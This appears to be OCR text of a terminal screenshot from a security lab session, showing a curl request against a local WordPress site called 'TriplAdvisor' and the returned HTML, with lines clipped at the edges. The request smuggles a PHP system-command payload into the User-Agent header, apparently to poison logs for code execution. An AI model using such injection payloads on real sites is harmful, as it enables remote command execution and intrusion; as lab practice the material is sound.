 cristian — tfujiwara@namek: ~ — ssh tfujiwara@192.168.1.12 — 120×37
┌──(tfujiwara㉿ namek)-[~]
[└─$ curl -A "<?php system('dir'); ?>" http://tripladvisor:8080/wordpress/
<!DOCTYPE html>
<html lang="en-US">
<head>
<!-- Built With SiteEditor | http://www.siteeditor.org -->
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="http://tripladvisor:8080/wordpress/xmlrpc.php">
<title>TriplAdvisor &#8211; The best travel online guide!</title>
<meta name='robots' content='noindex,follow' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="TriplAdvisor &raquo; Feed" href="http://tripladvisor:8080/word
ess/feed/" />
<link rel="alternate" type="application/rss+xml" title="TriplAdvisor &raquo; Comments Feed" href="http://tripladvisor:
80/wordpress/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="TriplAdvisor &raquo; Home Comments Feed" href="http://tripladv
or:8080/wordpress/sample-page/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/72x72\/"
ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/svg\/","svgExt":".svg","source":{"concatemoji":"
tp:\/\/tripladvisor:8080\/wordpress\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.1.19"}};
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");func
on s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();
turn p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createE
ment("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("
ag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p|
p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,5681
,[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,
447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,5644
);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t
upports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&
supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.read
allback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEve
Nuevo